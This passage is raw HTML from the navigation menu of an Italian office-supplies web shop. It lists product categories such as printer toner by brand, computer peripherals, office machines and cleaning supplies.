href="https://convenienzaufficio.it/catalog/category/view/s/mita-prodotti-consumabili/id/631/"><span>MITA - PRODOTTI CONSUMABILI</span></a></li><li class="level2 category-item nav-6-12-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/1139/"><span>KYOCERA-PRODOTTI DI CONSUMO</span></a></li><li class="level2 category-item nav-6-12-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/mita-prodotti-consumabili/id/1140/"><span>MITA-PRODOTTI CONSUMABILI</span></a></li></ul></li><li class="children level1 category-item nav-6-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/konica-minolta/id/632/"><span>KONICA - MINOLTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-fotocopiatori/id/633/"><span>TONER PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-laser/id/634/"><span>TONER PER LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-multifunzione/id/635/"><span>PRODOTTI PER MULTIFUNZIONE</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/fax/id/636/"><span>FAX</span></a></li></ul></li></ul></li><li class="children level1 category-item nav-6-14 "><a href="https://convenienzaufficio.it/catalog/category/view/s/oki/id/637/"><span>OKI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-14-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/638/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-14-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-e-inkjet/id/639/"><span>NASTRI E INKJET</span></a></li></ul></li><li class="children level1 category-item nav-6-15 "><a href="https://convenienzaufficio.it/catalog/category/view/s/olivetti/id/640/"><span>OLIVETTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-15-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-per-macchine-da-scrivere/id/641/"><span>NASTRI PER MACCHINE DA SCRIVERE</span></a></li><li class="level2 category-item nav-6-15-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/642/"><span>NASTRI DI STAMPA</span></a></li><li class="level2 category-item nav-6-15-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/643/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-15-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/644/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-15-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/645/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="children level1 category-item nav-6-16 "><a href="https://convenienzaufficio.it/catalog/category/view/s/panasonic/id/646/"><span>PANASONIC</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-16-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori-e-fax/id/647/"><span>TONER FOTOCOPIATORI E FAX</span></a></li></ul></li><li class="children level1 category-item nav-6-17 "><a href="https://convenienzaufficio.it/catalog/category/view/s/printronix/id/648/"><span>PRINTRONIX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-17-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/649/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="children level1 category-item nav-6-18 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/653/"><span>RICOH</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-18-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/654/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-18-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/655/"><span>PRODOTTI PER FAX</span></a></li><li class="level2 category-item nav-6-18-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/656/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="children level1 category-item nav-6-19 "><a href="https://convenienzaufficio.it/catalog/category/view/s/samsung/id/658/"><span>SAMSUNG</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-19-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-vari/id/659/"><span>PRODOTTI VARI</span></a></li></ul></li><li class="children level1 category-item nav-6-20 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sharp/id/660/"><span>SHARP</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-20-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/661/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-20-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-per-calcolatrici/id/662/"><span>NASTRI PER CALCOLATRICI</span></a></li><li class="level2 category-item nav-6-20-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/663/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="children level1 category-item nav-6-21 "><a href="https://convenienzaufficio.it/catalog/category/view/s/xerox/id/665/"><span>XEROX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-21-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tektronix-prodotti-vari/id/666/"><span>TEKTRONIX - PRODOTTI VARI</span></a></li><li class="level2 category-item nav-6-21-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/opo-mf-laser/id/673/"><span>OPO MF LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-21-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/soho-st/id/674/"><span>SOHO ST</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-21-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/mf-ij-e-laser/id/675/"><span>MF IJ E LASER</span></a></li></ul></li><li class="level2 category-item nav-6-21-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-vari/id/676/"><span>PRODOTTI VARI</span></a></li><li class="level2 category-item nav-6-21-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tektronix-prodotti-vari/id/1157/"><span>TEKTRONIX-PRODOTTI VARI</span></a></li></ul></li><li class="children level1 category-item nav-6-22 "><a href="https://convenienzaufficio.it/catalog/category/view/s/toshiba/id/667/"><span>TOSHIBA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-22-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fotocopiatori/id/668/"><span>PRODOTTI PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-22-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/669/"><span>PRODOTTI PER FAX</span></a></li></ul></li><li class="children level1 category-item nav-6-23 "><a href="https://convenienzaufficio.it/catalog/category/view/s/utax/id/670/"><span>UTAX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-23-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner/id/671/"><span>TONER</span></a></li></ul></li><li class="children level1 category-item nav-6-24 "><a href="https://convenienzaufficio.it/catalog/category/view/s/g-g/id/887/"><span>G&G</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-24-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartucce-ink-jet/id/888/"><span>CARTUCCE INK-JET</span></a></li><li class="level2 category-item nav-6-24-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-laser/id/889/"><span>TONER LASER</span></a></li></ul></li><li class="children level1 category-item nav-6-25 "><a href="https://convenienzaufficio.it/catalog/category/view/s/pantum/id/890/"><span>PANTUM</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-25-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/891/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="children level1 category-item nav-6-26 "><a href="https://convenienzaufficio.it/catalog/category/view/s/konica-minolta/id/1141/"><span>KONICA-MINOLTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-26-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-laser/id/1142/"><span>TONER PER LASER</span></a></li></ul></li><li class="children level1 category-item nav-6-27 "><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1198/"><span>KYOCERA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-27-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/1199/"><span>KYOCERA-PRODOTTI DI CONSUMO</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-7 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/informatica/id/193/"><span>INFORMATICA</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-7-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-pulizia/id/194/"><span>PRODOTTI PULIZIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-e-aria/id/195/"><span>SALVIETTE, KIT E ARIA</span></a></li><li class="level2 category-item nav-7-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/filtri/id/431/"><span>FILTRI</span></a></li><li class="level2 category-item nav-7-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-pulizia/id/551/"><span>PRODOTTI PER PULIZIA</span></a></li><li class="level2 category-item nav-7-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-per-pulizia-e-aria/id/767/"><span>SALVIETTE, KIT PER PULIZIA E ARIA</span></a></li><li class="level2 category-item nav-7-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-per-pulizia-e-aria/id/1058/"><span>SALVIETTE-KIT PER PULIZIA E ARIA</span></a></li></ul></li><li class="children level1 category-item nav-7-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ergonomia-dell-ambiente-di-lavoro/id/202/"><span>ERGONOMIA DELL' AMBIENTE DI LAVORO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/poggiapiedi/id/203/"><span>POGGIAPIEDI</span></a></li><li class="level2 category-item nav-7-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-cpu-e-leggii/id/289/"><span>SUPPORTI CPU E LEGGII</span></a></li><li class="level2 category-item nav-7-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/mousepad-e-poggiapolsi/id/303/"><span>MOUSEPAD E POGGIAPOLSI</span></a></li><li class="level2 category-item nav-7-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-bracci-monitor-e-notebook/id/328/"><span>SUPPORTI, BRACCI MONITOR E NOTEBOOK</span></a></li><li class="level2 category-item nav-7-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/sit-stand/id/521/"><span>SIT STAND</span></a></li><li class="level2 category-item nav-7-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-lombari/id/783/"><span>SUPPORTI LOMBARI</span></a></li><li class="level2 category-item nav-7-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-bracci-monitor-notebook/id/946/"><span>SUPPORTI-BRACCI MONITOR-NOTEBOOK</span></a></li></ul></li><li class="children level1 category-item nav-7-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione-supporti-magnetici/id/294/"><span>ARCHIVIAZIONE SUPPORTI MAGNETICI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-buste-e-album-porta-cd/id/295/"><span>ETICHETTE, BUSTE E ALBUM PORTA CD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/296/"><span>DVD</span></a></li></ul></li><li class="level2 hasChild parent category-item nav-7-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-buste-album-porta-cd/id/1082/"><span>ETICHETTE-BUSTE-ALBUM PORTA CD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/1083/"><span>DVD</span></a></li></ul></li></ul></li><li class="children level1 category-item nav-7-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-tablet-e-smartphone/id/381/"><span>ACCESSORI PER TABLET E SMARTPHONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori/id/382/"><span>ACCESSORI</span></a></li><li class="level2 category-item nav-7-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-auto/id/485/"><span>ACCESSORI AUTO</span></a></li><li class="level2 category-item nav-7-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/powerbank-e-caricatori/id/508/"><span>POWERBANK E CARICATORI</span></a></li><li class="level2 category-item nav-7-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-e-adatttori/id/682/"><span>CAVI E ADATTTORI</span></a></li></ul></li><li class="children level1 category-item nav-7-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/periferiche-pc/id/434/"><span>PERIFERICHE PC</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-cavi-e-organizzacavi/id/435/"><span>ADATTATORI, CAVI E ORGANIZZACAVI</span></a></li><li class="level2 category-item nav-7-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/tastiere-e-mouse/id/482/"><span>TASTIERE E MOUSE</span></a></li><li class="level2 category-item nav-7-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/webcam/id/483/"><span>WEBCAM</span></a></li><li class="level2 hasChild parent category-item nav-7-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/hub/id/484/"><span>HUB</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-usb/id/549/"><span>ACCESSORI USB</span></a></li></ul></li><li class="level2 category-item nav-7-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-microfoni-e-cuffie/id/509/"><span>ALTOPARLANTI, MICROFONI E CUFFIE</span></a></li><li class="level2 category-item nav-7-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-di-sicurezza/id/520/"><span>CAVI DI SICUREZZA</span></a></li><li class="level2 category-item nav-7-5-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/filtri-privacy-per-laptop-e-monitor/id/541/"><span>FILTRI PRIVACY PER LAPTOP E MONITOR</span></a></li><li class="level2 category-item nav-7-5-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-e-stampanti/id/573/"><span>MULTIFUNZIONE E STAMPANTI</span></a></li><li class="level2 category-item nav-7-5-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/lettori-card/id/679/"><span>LETTORI CARD</span></a></li><li class="level2 category-item nav-7-5-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cuffie-e-webcam/id/886/"><span>CUFFIE E WEBCAM</span></a></li><li class="level2 category-item nav-7-5-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-ed-accessori-video/id/892/"><span>ALTOPARLANTI ED ACCESSORI VIDEO</span></a></li><li class="level2 category-item nav-7-5-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/masterizzatori/id/893/"><span>MASTERIZZATORI</span></a></li><li class="level2 category-item nav-7-5-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-microfoni-cuffie/id/947/"><span>ALTOPARLANTI-MICROFONI-CUFFIE</span></a></li><li class="level2 category-item nav-7-5-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-cavi-organizzacavi/id/1028/"><span>ADATTATORI-CAVI-ORGANIZZACAVI</span></a></li><li class="level2 category-item nav-7-5-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/monitor/id/1192/"><span>MONITOR</span></a></li></ul></li><li class="children level1 category-item nav-7-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-continuita/id/523/"><span>GRUPPI DI CONTINUITÀ</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-continuita/id/524/"><span>GRUPPI DI CONTINUITÀ</span></a></li></ul></li><li class="children level1 category-item nav-7-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-magnetici/id/596/"><span>SUPPORTI MAGNETICI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cd/id/597/"><span>CD</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/598/"><span>DVD</span></a><ul class="level3 submenu"><li class="level4 category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/blu-ray/id/599/"><span>BLU-RAY</span></a></li></ul></li></ul></li><li class="level2 category-item nav-7-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/chiavette-usb/id/600/"><span>CHIAVETTE USB</span></a></li><li class="level2 category-item nav-7-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk-esterni/id/601/"><span>HARD-DISK ESTERNI</span></a></li><li class="level2 category-item nav-7-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-memoria/id/602/"><span>SCHEDE MEMORIA</span></a></li><li class="level2 category-item nav-7-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/data-cartridge/id/617/"><span>DATA CARTRIDGE</span></a></li><li class="level2 category-item nav-7-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cd-rw/id/672/"><span>CD-RW</span></a></li><li class="level2 category-item nav-7-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk/id/834/"><span>HARD DISK</span></a></li><li class="level2 category-item nav-7-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk/id/1187/"><span>HARD-DISK</span></a></li></ul></li><li class="children level1 category-item nav-7-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/telefonia/id/680/"><span>TELEFONIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/telefoni/id/681/"><span>TELEFONI</span></a></li><li class="level2 category-item nav-7-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/interfono/id/686/"><span>INTERFONO</span></a></li><li class="level2 category-item nav-7-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/smartwatch/id/1196/"><span>SMARTWATCH</span></a></li></ul></li><li class="children level1 category-item nav-7-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/fotocamere-e-videocamere-digitali/id/836/"><span>FOTOCAMERE E VIDEOCAMERE DIGITALI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/videocamere-digitali/id/837/"><span>VIDEOCAMERE DIGITALI</span></a></li><li class="level2 category-item nav-7-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/fotocamere-digitali/id/1195/"><span>FOTOCAMERE DIGITALI</span></a></li></ul></li><li class="children level1 category-item nav-7-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/networking/id/864/"><span>NETWORKING</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/router-access-point/id/865/"><span>ROUTER & ACCESS POINT</span></a></li><li class="level2 category-item nav-7-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-wireless/id/866/"><span>ADATTATORI WIRELESS</span></a></li><li class="level2 category-item nav-7-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/switch/id/867/"><span>SWITCH</span></a></li></ul></li><li class="children level1 category-item nav-7-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-caricatori/id/1127/"><span>ADATTATORI-CARICATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-caricatori-da-viaggio-e-finder/id/1128/"><span>ADATTATORI-CARICATORI DA VIAGGIO E FINDER</span></a></li></ul></li><li class="children level1 category-item nav-7-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/porta-notebook-e-tablet/id/1163/"><span>PORTA NOTEBOOK E TABLET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-zaini-trolley/id/1164/"><span>BORSE-ZAINI-TROLLEY</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-8 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/macchine-per-l-ufficio/id/104/"><span>MACCHINE PER L'UFFICIO</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-8-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-e-accessori/id/105/"><span>RILEGATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-dorsi-a-pettini/id/106/"><span>RILEGATRICI DORSI A PETTINI</span></a></li><li class="level2 category-item nav-8-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-ad-anelli/id/107/"><span>RILEGATRICI AD ANELLI</span></a></li><li class="level2 category-item nav-8-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-rilegature/id/110/"><span>ACCESSORI PER RILEGATURE</span></a></li><li class="level2 category-item nav-8-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-e-copertine-per-rilegature/id/113/"><span>CARTELLINE E COPERTINE PER RILEGATURE</span></a></li><li class="level2 category-item nav-8-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-termiche-e-a-pressione/id/361/"><span>RILEGATRICI TERMICHE E A PRESSIONE</span></a></li><li class="level2 category-item nav-8-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/dorsi-per-rilegatura/id/774/"><span>DORSI PER RILEGATURA</span></a></li></ul></li><li class="children level1 category-item nav-8-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-e-accessori/id/108/"><span>PLASTIFICATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pouches-per-plastificare/id/109/"><span>POUCHES PER PLASTIFICARE</span></a></li><li class="level2 category-item nav-8-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-plastificazione/id/119/"><span>ACCESSORI PER PLASTIFICAZIONE</span></a></li><li class="level2 category-item nav-8-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/film-in-bobina-per-plastificare/id/306/"><span>FILM IN BOBINA PER PLASTIFICARE</span></a></li><li class="level2 category-item nav-8-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-a-caldo/id/476/"><span>PLASTIFICATRICI A CALDO</span></a></li><li class="level2 category-item nav-8-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-a-freddo/id/515/"><span>PLASTIFICATRICI A FREDDO</span></a></li></ul></li><li class="children level1 category-item nav-8-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/etichettatrici-e-accessori/id/125/"><span>ETICHETTATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichettatrici-elettroniche-e-manuali/id/126/"><span>ETICHETTATRICI ELETTRONICHE E MANUALI</span></a></li><li class="level2 hasChild parent category-item nav-8-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette/id/127/"><span>ETICHETTE</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri/id/128/"><span>NASTRI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tamponi-per-etichettatrici-e-prezzatrici/id/129/"><span>TAMPONI PER ETICHETTATRICI E PREZZATRICI</span></a></li></ul></li></ul></li><li class="level2 category-item nav-8-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-nastri-tamponi-per-etichettatrici-e-prezzatrici/id/945/"><span>ETICHETTE-NASTRI-TAMPONI PER ETICHETTATRICI E PREZZATRICI</span></a></li><li class="level2 category-item nav-8-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-nastri-per-etichettatrici/id/1162/"><span>ETICHETTE-NASTRI PER ETICHETTATRICI</span></a></li></ul></li><li class="children level1 category-item nav-8-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/calcolatrici/id/264/"><span>CALCOLATRICI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/alimentatori-ed-accessori/id/265/"><span>ALIMENTATORI ED ACCESSORI</span></a></li><li class="level2 category-item nav-8-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/tascabili/id/274/"><span>TASCABILI</span></a></li><li class="level2 category-item nav-8-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/da-tavolo/id/304/"><span>DA TAVOLO</span></a></li><li class="level2 category-item nav-8-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/da-tavolo-scriventi/id/305/"><span>DA TAVOLO SCRIVENTI</span></a></li><li class="level2 category-item nav-8-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/scientifiche-grafiche/id/341/"><span>SCIENTIFICHE - GRAFICHE</span></a></li><li class="level2 category-item nav-8-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/scientifiche-grafiche/id/1091/"><span>SCIENTIFICHE-GRAFICHE</span></a></li></ul></li><li class="children level1 category-item nav-8-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/distruggidocumenti/id/292/"><span>DISTRUGGIDOCUMENTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-distruggidocumenti/id/293/"><span>ACCESSORI PER DISTRUGGIDOCUMENTI</span></a></li><li class="level2 category-item nav-8-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-frammenti-e-microframmenti/id/389/"><span>A FRAMMENTI E MICROFRAMMENTI</span></a></li><li class="level2 category-item nav-8-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-strisce/id/461/"><span>A STRISCE</span></a></li></ul></li><li class="children level1 category-item nav-8-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/batterie-carica-batterie/id/1075/"><span>BATTERIE-CARICA BATTERIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pile/id/1076/"><span>PILE</span></a></li><li class="level2 category-item nav-8-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/carica-batterie/id/1113/"><span>CARICA BATTERIE</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-9 has-active active hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-comunita/id/196/"><span>PRODOTTI PER COMUNITA'</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-9-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-e-accessori-per-la-pulizia/id/197/"><span>PRODOTTI E ACCESSORI PER LA PULIZIA</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/detergenti/id/198/"><span>DETERGENTI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/detersivi-per-pulizia/id/199/"><span>DETERSIVI PER PULIZIA</span></a></li></ul></li><li class="level2 category-item nav-9-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/panni-e-spugne/id/311/"><span>PANNI e SPUGNE</span></a></li><li class="level2 hasChild parent category-item nav-9-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchi-rifiuti/id/314/"><span>SACCHI RIFIUTI</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pattumiere/id/315/"><span>PATTUMIERE</span></a><ul class="level3 submenu"><li class="level4 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bidoni/id/316/"><span>BIDONI</span></a></li></ul></li></ul></li><li class="level2 hasChild parent category-item nav-9-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/assorbiumidita/id/352/"><span>ASSORBIUMIDITA'</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-9-1-1"><a 